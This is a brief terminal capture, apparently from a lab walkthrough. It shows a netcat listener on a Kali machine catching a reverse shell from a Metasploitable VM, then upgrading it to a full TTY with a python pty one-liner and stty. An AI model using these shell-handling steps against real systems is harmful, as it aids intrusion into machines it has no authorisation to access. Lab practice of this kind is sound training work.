 └─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.102] 38458
python -c 'import pty;pty.spawn("/bin/bash")'
1
msfadmin@metasploitable:~$ export TERM=xterm
export TERM=xterm
2
msfadmin@metasploitable:~$ ^Z CTRL+Z
zsh: suspended  nc -lvnp 443
3
┌──(root💀kali)-[~]
└─# stty raw -echo;fg
4
[1]  + continued  nc -lvnp 443
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(fl
oppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin)
,119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$
KALI